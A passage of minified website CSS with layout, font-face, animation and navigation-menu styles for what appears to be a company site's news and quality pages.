etch}.order-0-llg-only{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1-llg-only{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2-llg-only{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3-llg-only{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4-llg-only{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5-llg-only{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6-llg-only{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7-llg-only{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8-llg-only{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9-llg-only{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10-llg-only{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11-llg-only{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12-llg-only{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12}}@font-face{font-family:Seed;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Seed-bold;src:url(https://ltd-client-video.oss-cn-beijing.aliyuncs.com/LINE-Seed-Sans-KR-Bold.woff) format("woff"),url(https://ltd-client-video.oss-cn-beijing.aliyuncs.com/LINE-Seed-Sans-KR-Bold.ttf) format("truetype");font-weight:400;font-style:normal}*{-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none}.blur{-webkit-filter:blur(5px);filter:blur(5px);pointer-events:none}html{font-size:62.5%}body{font-family:Seed,PingFang SC,Microsoft YaHei;line-height:1.75;position:relative;color:#085039;background-color:#fff;font-size:12px;vertical-align:middle;background:url(../image/defult_bg.jpg) no-repeat 50%;-webkit-background-size:cover;background-size:cover;background-attachment:fixed}body::-webkit-scrollbar,html::-webkit-scrollbar{width:0}.comp-root{overflow-x:hidden;font-size:.2rem}@media (max-width:1024px){.comp-root{font-size:18px}}.jason-map-active{-webkit-transform:translate3d(-400px,0,0)!important;-moz-transform:translate3d(-400px,0,0)!important;transform:translate3d(-400px,0,0)!important}.yincang{opacity:0;visibility:hidden;pointer-events:none}@-webkit-keyframes mouse{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(.05rem);transform:translateY(.05rem);opacity:0}}@-moz-keyframes mouse{0%{-moz-transform:translateY(0);transform:translateY(0);opacity:1}to{-moz-transform:translateY(.05rem);transform:translateY(.05rem);opacity:0}}@keyframes mouse{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(.05rem);-moz-transform:translateY(.05rem);-o-transform:translateY(.05rem);transform:translateY(.05rem);opacity:0}}@-webkit-keyframes scrollicon{0%{opacity:.4;-webkit-transform:translateY(0);transform:translateY(0)}50%{opacity:.8;-webkit-transform:translateY(.15rem);transform:translateY(.15rem)}to{opacity:.4;-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes scrollicon{0%{opacity:.4;-moz-transform:translateY(0);transform:translateY(0)}50%{opacity:.8;-moz-transform:translateY(.15rem);transform:translateY(.15rem)}to{opacity:.4;-moz-transform:translateY(0);transform:translateY(0)}}@keyframes scrollicon{0%{opacity:.4;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{opacity:.8;-webkit-transform:translateY(.15rem);-moz-transform:translateY(.15rem);-o-transform:translateY(.15rem);transform:translateY(.15rem)}to{opacity:.4;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes shubiao{0%{top:0;-webkit-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%)}30%{top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}70%{top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}to{top:101%;-webkit-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}}@-moz-keyframes shubiao{0%{top:0;-moz-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%)}30%{top:50%;-moz-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}70%{top:50%;-moz-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}to{top:101%;-moz-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}}@keyframes shubiao{0%{top:0;-webkit-transform:translateX(-50%) translateY(-100%);-moz-transform:translateX(-50%) translateY(-100%);-o-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%)}30%{top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}70%{top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}to{top:101%;-webkit-transform:translateX(-50%) translateY(0);-moz-transform:translateX(-50%) translateY(0);-o-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}}.fixed-footer,.footer-tran{-webkit-transition:all .6s;-o-transition:all .6s;-moz-transition:all .6s;transition:all .6s}.fixed-footer{width:100%;bottom:0;left:0;z-index:10;position:fixed;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}@media (max-width:1024px){.fixed-footer{position:static;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.fixed-footer.show{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.scroll-icon{position:absolute;bottom:3%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2;display:block}@media (max-width:1024px){.scroll-icon{display:none}}.scroll-icon .iconfont{-webkit-animation:scrollicon 2s infinite;-moz-animation:scrollicon 2s infinite;animation:scrollicon 2s infinite;font-size:.3rem}.scroll-icon .iconfont,.underline{display:inline-block;font-weight:700}.underline{position:relative;z-index:1}.underline:after{content:"";display:block;width:100%;background-color:#b0eec7;position:absolute;bottom:10%;left:0;z-index:-1;height:.12rem}@media (max-width:1024px){.underline:after{height:8px}}.emphasize{font-family:Seed-bold;color:#11ad7c;position:relative;display:inline-block;padding-left:.3rem}@media (max-width:1024px){.emphasize{padding-left:20px}}.emphasize:before{content:"\e648";font-family:iconfont;position:absolute;top:0;left:0;line-height:1;-webkit-transform:translateY(-15%);-moz-transform:translateY(-15%);-ms-transform:translateY(-15%);-o-transform:translateY(-15%);transform:translateY(-15%);font-size:.3rem}@media (max-width:1024px){.emphasize:before{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@media (max-width:1024px){.emphasize:before{font-size:20px}}.haszw-img{position:relative;overflow:hidden}.haszw-img img{display:block;width:100%;height:auto;opacity:0}.haszw-img a,.haszw-img b{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background-position:50%;-webkit-background-size:cover;background-size:cover;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.common-swiper-pagination{text-align:center!important;position:static!important;margin-top:.3rem}@media (max-width:1024px){.common-swiper-pagination{margin-top:20px}}@media (max-width:767px){.common-swiper-pagination{margin-top:10px}}.common-swiper-pagination .swiper-pagination-bullet{position:relative;background:#25b171;opacity:1;width:.06rem;height:.06rem;margin:0 .06rem}@media (max-width:1024px){.common-swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;margin:0 8px}}.common-swiper-pagination .swiper-pagination-bullet:after{content:"";display:block;border-radius:50%;position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;border:.01rem solid #7bd3ab;width:.16rem;height:.16rem}@media (max-width:1024px){.common-swiper-pagination .swiper-pagination-bullet:after{border-width:1px}}@media (max-width:1024px){.common-swiper-pagination .swiper-pagination-bullet:after{width:16px}}@media (max-width:1024px){.common-swiper-pagination .swiper-pagination-bullet:after{height:16px}}.common-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after{opacity:1}.swiper-comp-btn .swiper-button-next,.swiper-comp-btn .swiper-button-prev{border-radius:50%;background-color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;color:#085039;width:.32rem;height:.32rem}@media (max-width:1024px){.swiper-comp-btn .swiper-button-next,.swiper-comp-btn .swiper-button-prev{width:32px;height:32px}}.swiper-comp-btn .swiper-button-next:after,.swiper-comp-btn .swiper-button-prev:after{font-family:iconfont;font-size:.16rem}@media (max-width:1024px){.swiper-comp-btn .swiper-button-next:after,.swiper-comp-btn .swiper-button-prev:after{font-size:16px}}.swiper-comp-btn .swiper-button-next:hover,.swiper-comp-btn .swiper-button-prev:hover{color:#fff;background-color:#085039}.swiper-comp-btn .swiper-button-next:after{content:"\e600"}.swiper-comp-btn .swiper-button-prev:after{content:"\e601"}.common-title{font-family:Seed-bold;line-height:1.4;text-transform:uppercase;margin-bottom:.5rem;font-size:.6rem}@media (max-width:991px){.common-title{text-align:center}}@media (max-width:1024px){.common-title{margin-bottom:30px}}@media (max-width:767px){.common-title{margin-bottom:20px}}@media (max-width:1024px){.common-title{font-size:40px}}@media (max-width:767px){.common-title{font-size:30px}}.common-title span{display:inline-block;background-image:-webkit-gradient(linear,left top, right top,from(#25b170),to(#49acb6));background-image:-webkit-linear-gradient(left,#25b170,#49acb6);background-image:-moz-linear-gradient(left,#25b170,#49acb6);background-image:linear-gradient(90deg,#25b170,#49acb6);-webkit-background-clip:text;color:rgba(0,0,0,0)}.common-link{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;background:-webkit-gradient(linear,left top, right top,from(#25b170),to(#49acb6));background:-webkit-linear-gradient(left,#25b170,#49acb6);background:-moz-linear-gradient(left,#25b170,#49acb6);background:linear-gradient(left,#25b170,#49acb6);color:#fff;font-family:Seed-bold;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:.5rem;font-size:.16rem;width:2.1rem;padding:.06rem .06rem .06rem .3rem}@media (max-width:1024px){.common-link{border-radius:50px;font-size:16px;width:175px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:15px}}.common-link:hover .icon{width:.55rem}@media (max-width:1024px){.common-link:hover .icon{width:40px}}.common-link:hover .icon .iconfont{opacity:0;-webkit-transform:translateX(.1rem);-moz-transform:translateX(.1rem);-ms-transform:translateX(.1rem);-o-transform:translateX(.1rem);transform:translateX(.1rem)}.common-link:hover .icon:after{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.common-link .icon{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-flex-shrink:0;flex-shrink:0;position:relative;z-index:1;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;margin-left:.15rem;width:.25rem;height:.55rem}@media (max-width:1024px){.common-link .icon{margin-left:10px;width:25px;height:40px}}.common-link .icon .iconfont{opacity:1;-webkit-transition:all .5s cubic-bezier(.19,1,.22,1);-o-transition:all .5s cubic-bezier(.19,1,.22,1);-moz-transition:all .5s cubic-bezier(.19,1,.22,1);transition:all .5s cubic-bezier(.19,1,.22,1);font-size:.2rem}@media (max-width:1024px){.common-link .icon .iconfont{font-size:16px}}.common-link .icon:after{content:"\e600";font-family:iconfont;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;color:#48acb5;border-radius:50px;background-color:#fff;position:absolute;top:0;right:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transition:opacity .5s cubic-bezier(.19,1,.22,1),-webkit-transform .5s cubic-bezier(.19,1,.22,1);transition:opacity .5s cubic-bezier(.19,1,.22,1),-webkit-transform .5s cubic-bezier(.19,1,.22,1);-o-transition:opacity .5s cubic-bezier(.19,1,.22,1),-o-transform .5s cubic-bezier(.19,1,.22,1);-moz-transition:opacity .5s cubic-bezier(.19,1,.22,1),transform .5s cubic-bezier(.19,1,.22,1),-moz-transform .5s cubic-bezier(.19,1,.22,1);transition:opacity .5s cubic-bezier(.19,1,.22,1),transform .5s cubic-bezier(.19,1,.22,1);transition:opacity .5s cubic-bezier(.19,1,.22,1),transform .5s cubic-bezier(.19,1,.22,1),-webkit-transform .5s cubic-bezier(.19,1,.22,1),-moz-transform .5s cubic-bezier(.19,1,.22,1),-o-transform .5s cubic-bezier(.19,1,.22,1);z-index:-1;font-size:.2rem;width:.55rem;height:.55rem}@media (max-width:1024px){.common-link .icon:after{font-size:16px}}@media (max-width:1024px){.common-link .icon:after{width:40px}}@media (max-width:1024px){.common-link .icon:after{height:40px}}.news-subnav{left:.46rem;z-index:10;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-transition:-webkit-filter .6s;transition:-webkit-filter .6s;-o-transition:filter .6s;-moz-transition:filter .6s;transition:filter .6s;transition:filter .6s, -webkit-filter .6s;position:absolute;display:block;top:32%;padding-left:0;padding-right:0;padding-top:0;margin-bottom:0}@media (max-width:1024px){.news-subnav{position:static;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;padding-left:50px}}@media (max-width:991px){.news-subnav{padding-left:35px}}@media (max-width:767px){.news-subnav{padding-left:20px}}@media (max-width:1024px){.news-subnav{padding-right:50px}}@media (max-width:991px){.news-subnav{padding-right:35px}}@media (max-width:767px){.news-subnav{padding-right:20px}}@media (max-width:1024px){.news-subnav{padding-top:180px}}@media (max-width:991px){.news-subnav{padding-top:120px}}@media (max-width:767px){.news-subnav{padding-top:60px}}@media (max-width:1024px){.news-subnav{margin-bottom:60px}}@media (max-width:991px){.news-subnav{margin-bottom:50px}}@media (max-width:767px){.news-subnav{margin-bottom:40px}}.news-subnav a{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:50px;background-image:-webkit-gradient(linear,left top, right top,from(#a5dece),to(#c3f4ce));background-image:-webkit-linear-gradient(left,#a5dece,#c3f4ce);background-image:-moz-linear-gradient(left,#a5dece,#c3f4ce);background-image:linear-gradient(90deg,#a5dece,#c3f4ce);-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;text-align:center;position:relative;width:1.74rem;margin-bottom:.2rem;padding:.04rem .15rem .04rem .04rem}@media (max-width:1024px){.news-subnav a{padding:4px;width:150px}}@media (max-width:767px){.news-subnav a{width:140px}}@media (max-width:1024px){.news-subnav a{margin-bottom:0;padding-right:15px}}.news-subnav a:not(:last-child){margin-right:0}@media (max-width:1024px){.news-subnav a:not(:last-child){margin-right:10px}}.news-subnav a:after{content:"";display:block;position:absolute;z-index:-1;border-radius:50px;background-color:#085039;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 .1rem .1rem rgba(181,234,206,.5);box-shadow:0 .1rem .1rem rgba(181,234,206,.5);top:-.02rem;left:-.02rem;width:-webkit-calc(100% + .04rem);width:-moz-calc(100% + .04rem);width:calc(100% + .04rem);height:-webkit-calc(100% + .04rem);height:-moz-calc(100% + .04rem);height:calc(100% + .04rem)}@media (max-width:1024px){.news-subnav a:after{top:-2px}}@media (max-width:1024px){.news-subnav a:after{left:-2px}}@media (max-width:1024px){.news-subnav a:after{width:-webkit-calc(100% + 4px);width:-moz-calc(100% + 4px);width:calc(100% + 4px)}}@media (max-width:1024px){.news-subnav a:after{height:-webkit-calc(100% + 4px);height:-moz-calc(100% + 4px);height:calc(100% + 4px)}}.news-subnav a .iconfont{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-flex-shrink:0;flex-shrink:0;border-radius:50%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;background-color:#e2f7eb;color:#28b175;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;font-size:.28rem;width:.42rem;height:.42rem}@media (max-width:1024px){.news-subnav a .iconfont{font-size:24px}}@media (max-width:767px){.news-subnav a .iconfont{font-size:20px}}@media (max-width:1024px){.news-subnav a .iconfont{width:38px}}@media (max-width:767px){.news-subnav a .iconfont{width:30px}}@media (max-width:1024px){.news-subnav a .iconfont{height:38px}}@media (max-width:767px){.news-subnav a .iconfont{height:30px}}.news-subnav a span{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;display:block;font-weight:700;text-transform:uppercase;padding-top:.06rem}.news-subnav a:hover{-webkit-box-shadow:inset .2rem -.2rem .4rem rgba(136,201,184,.6);box-shadow:inset .2rem -.2rem .4rem rgba(136,201,184,.6)}.news-subnav a:hover .iconfont{background-color:#fff}.news-subnav a.active{-webkit-box-shadow:inset .2rem -.2rem .4rem rgba(136,201,184,.6);box-shadow:inset .2rem -.2rem .4rem rgba(136,201,184,.6)}.news-subnav a.active:after{opacity:1}.news-subnav a.active .iconfont{background-color:#fff}.news-fixed-cont{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;top:0;left:0;-webkit-transition:-webkit-filter .6s;transition:-webkit-filter .6s;-o-transition:filter .6s;-moz-transition:filter .6s;transition:filter .6s;transition:filter .6s, -webkit-filter .6s;position:fixed;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;height:100vh;padding:1.3rem 0 0 15%}@media (max-width:1024px){.news-fixed-cont{position:static;display:block;height:auto;padding-left:50px}}@media (max-width:991px){.news-fixed-cont{padding-left:35px}}@media (max-width:767px){.news-fixed-cont{padding-left:20px}}@media (max-width:1024px){.news-fixed-cont{padding-right:50px}}@media (max-width:991px){.news-fixed-cont{padding-right:35px}}@media (max-width:767px){.news-fixed-cont{padding-right:20px}}@media (max-width:1024px){.news-fixed-cont{padding-top:30px}}@media (max-width:991px){.news-fixed-cont{padding-top:60px}}@media (max-width:767px){.news-fixed-cont{padding-top:40px}}@media (max-width:1024px){.news-fixed-cont{padding-bottom:20px}}@media (max-width:767px){.news-fixed-cont{padding-bottom:10px}}.news-fixed-cont.abs{position:absolute;bottom:0;top:auto}.news-fixed-cont .list{overflow-y:visible;overflow-x:hidden;padding-bottom:.5rem;margin-bottom:.2rem}@media (max-width:1024px){.news-fixed-cont .list{overflow-x:visible}}.news-fixed-cont .list ul{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch;width:auto;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:1024px){.news-fixed-cont .list ul{width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap}}.news-fixed-cont .news-contral{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;padding-right:7.8%}@media (max-width:1024px){.news-fixed-cont .news-contral{display:none}}.news-fixed-cont .news-contral .progress{position:relative;background-color:#fff;height:.03rem;width:4.25rem}.news-fixed-cont .news-contral .progress div{position:absolute;height:100%;z-index:3;background-color:#085039}.news-fixed-cont .news-contral .btn{padding:.05rem;white-space:nowrap;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;background-color:#fff;border-radius:.5rem;-webkit-box-shadow:0 0 .1rem rgba(8,80,57,.2);box-shadow:0 0 .1rem rgba(8,80,57,.2);-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;cursor:pointer}.news-fixed-cont .news-contral .btn:hover{-webkit-box-shadow:0 0 .15rem rgba(8,80,57,.4);box-shadow:0 0 .15rem rgba(8,80,57,.4)}.news-fixed-cont .news-contral .btn .icon{border-radius:50%;position:relative;overflow:hidden;background-color:#26b171;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;margin-right:.15rem;width:.32rem;height:.32rem}.news-fixed-cont .news-contral .btn .icon .go{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;width:100%;height:100%;background-color:#26b171;-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center;-webkit-transition:all .5s cubic-bezier(.19,1,.22,1);-o-transition:all .5s cubic-bezier(.19,1,.22,1);-moz-transition:all .5s cubic-bezier(.19,1,.22,1);transition:all .5s cubic-bezier(.19,1,.22,1);border-radius:50%}.news-fixed-cont .news-contral .btn .icon .go .iconfont{color:#fff;font-size:.2rem}.news-fixed-cont .news-contral .btn .icon .back{border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end;width:100%;height:100%;background-color:#085039;position:absolute;top:0;right:0;z-index:1;-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center;-webkit-transition:all .5s cubic-bezier(.19,1,.22,1);-o-transition:all .5s cubic-bezier(.19,1,.22,1);-moz-transition:all .5s cubic-bezier(.19,1,.22,1);transition:all .5s cubic-bezier(.19,1,.22,1);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.news-fixed-cont .news-contral .btn .icon .back .iconfont{color:#fff;font-size:.2rem}.news-fixed-cont .news-contral .btn .text{position:relative;font-family:Seed-bold;overflow:hidden;line-height:1;margin-right:.2rem}.news-fixed-cont .news-contral .btn .text .go{color:#26b171;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;position:absolute;top:0;left:0}.news-fixed-cont .news-contral .btn .text .back{color:#085039;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.news-fixed-cont .news-contral .btn.back-btn .icon{background-color:#085039}.news-fixed-cont .news-contral .btn.back-btn .icon .go{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.news-fixed-cont .news-contral .btn.back-btn .icon .back{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.news-fixed-cont .news-contral .btn.back-btn .text .go{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.news-fixed-cont .news-contral .btn.back-btn .text .back{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.quality-left-menu{top:57%;left:.45rem;z-index:10;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;-o-transition:opacity .6s,-o-transform .6s;-moz-transition:opacity .6s,transform .6s,-moz-transform .6s;transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s,-webkit-transform .6s,-moz-transform .6s,-o-transform .6s;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:block;font-size:.18rem;padding:0}@media (max-width:1024px){.quality-left-menu{position:static;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;font-size:18px}}@media (max-width:991px){.quality-left-menu{font-size:16px}}@media (max-width:1024px){.quality-left-menu{overflow-x:auto;padding-left:50px}}@media (max-width:991px){.quality-left-menu{padding-left:35px}}@media (max-width:767px){.quality-left-menu{padding-left:20px}}@media (max-width:1024px){.quality-left-menu{padding-right:50px}}@media (max-width:991px){.quality-left-menu{padding-right:35px}}@media (max-width:767px){.quality-left-menu{padding-right:20px}}@media (max-width:1024px){.quality-left-menu{padding-top:210px}}@media (max-width:991px){.quality-left-menu{padding-top:180px}}@media (max-width:767px){.quality-left-menu{padding-top:100px}}@media (max-width:1024px){.quality-left-menu{padding-bottom:10px}}.quality-left-menu li:not(:last-child){margin-bottom:.2rem;margin-right:0}@media (max-width:1024px){.quality-left-menu li:not(:last-child){margin-bottom:0}}@media (max-width:1024px){.quality-left-menu li:not(:last-child){margin-right:20px}}@media (max-width:767px){.quality-left-menu li:not(:last-child){margin-right:10px}}.quality-left-menu li:hover a{-webkit-box-shadow:inset .2rem -.2rem .4rem rgba(136,201,184,.6);box-shadow:inset .2rem -.2rem .4rem rgba(136,201,184,.6)}.quality-left-menu li:hover a .iconfont{background-color:#fff}.quality-left-menu li.active a{font-weight:700;-webkit-box-shadow:inset .2rem -.2rem .4rem rgba(136,201,184,.6);box-shadow:inset .2rem -.2rem .4rem rgba(136,201,184,.6)}.quality-left-menu li.active a:after{opacity:1}.quality-left-menu li.active a .iconfont{background-color:#fff}.quality-left-menu li a{display:block;text-align:center;white-space:nowrap;background-image:-webkit-gradient(linear,left top, right top,from(#a5dece),to(#c3f4ce));background-image:-webkit-linear-gradient(left,#a5dece,#c3f4ce);background-image:-moz-linear-gradient(left,#a5dece,#c3f4ce);background-image:linear-gradient(90deg,#a5dece,#c3f4ce);-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;border-radius:50px;position:relative;width:3.26rem;height:.46rem;line-height:.46rem;padding:0}@media (max-width:1024px){.quality-left-menu li a{width:auto;height:auto;line-height:1.6;padding:10px 20px}}@media (max-width:767px){.quality-left-menu li a{padding:8px 15px}}.quality-left-menu li a:after{content:"";display:block;position:absolute;z-index:-1;border-radius:50px;background-color:#085039;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 .1rem .1rem rgba(181,234,206,.5);box-shadow:0 .1rem .1rem rgba(181,234,206,.5);top:-.02rem;left:-.02rem;width:-webkit-calc(100% + .04rem);width:-moz-calc(100% + .04rem);width:calc(100% + .04rem);height:-webkit-calc(100% + .04rem);height:-moz-calc(100% + .04rem);height:calc(100% + .04rem)}@media (max-width:1024px){.quality-left-menu li a:after{top:-2px}}@media (max-width:1024px){.quality-left-menu li a:after{left:-2px}}@media (max-width:1024px){.quality-left-menu li a:after{width:-webkit-calc(100% + 4px);width:-moz-calc(100% + 4px);width:calc(100% + 4px)}}@media (max-width:1024px){.quality-left-menu li a:after{height:-webkit-calc(100% + 4px);height:-moz-calc(100% + 4px);height:calc(100% + 